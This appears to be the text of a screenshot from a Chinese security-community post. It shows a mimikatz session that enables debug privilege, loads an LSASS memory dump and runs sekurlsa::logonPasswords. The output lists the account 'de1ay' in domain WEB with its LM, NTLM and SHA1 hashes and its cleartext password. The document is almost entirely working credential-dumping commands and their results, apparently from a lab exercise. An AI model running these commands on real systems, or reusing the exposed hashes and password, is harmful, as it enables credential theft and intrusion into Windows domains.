 .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gma
'#####'        > http://pingcastle.com / http://mysmartlogon.co
mimikatz # privilege::debug 1
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass_520.dmp 2
Switch to MINIDUMP : 'lsass_520.dmp'
mimikatz # sekurlsa::logonPasswords full 3
Opening : 'lsass_520.dmp' file for minidump...
Authentication Id : 0 ; 2231984 (00000000:00220eb0)
Session           : RemoteInteractive from 2
User Name         : de1ay
Domain            : WEB
Logon Server      : WEB
Logon Time        : 2021/8/19 20:44:12
SID               : S-1-5-21-3767205380-3469466069-2137393323-100
msv :
[00000003] Primary
* Username : de1ay
* Domain   : WEB
* LM       : f67ce55ac831223dc187b8085fe1d9df
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : de1ay
* Domain   : WEB
* Password : 1qaz@WSX
wdigest :
* Username : de1ay
* Domain   : WEB
* Password : 1qaz@WSX
先知社区
微信号: hackctf